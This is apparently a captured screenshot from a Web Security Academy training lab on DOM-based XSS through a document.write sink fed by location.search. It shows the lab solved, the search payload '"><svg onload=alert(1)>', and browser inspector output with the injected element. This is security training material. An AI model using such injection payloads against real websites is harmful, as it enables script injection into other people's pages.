 Web Security
Academy
DOM XSS in
document.write sink using
source location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'let's check"><svg
onload=alert(1)>'
Search the blog...
Search
Inspector Console Debugger Network Style Editor
Search HTML
<header class="notification-header">…</header>
<section class="blog-header">
<h1>…</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..." name="search">
<button class="button" type="submit">Search</button>
</form>
</section>
<script>…</script>
<img src="/resources/images/tracker.gif?searchTerms=let's check">
<svg onload="alert(1)">…</svg> event
<div class="is-linkback">…</div>
</div>
</section>
</div>
<div class="footer-wrapper">…</div> overflow
</body>
</html>
html > body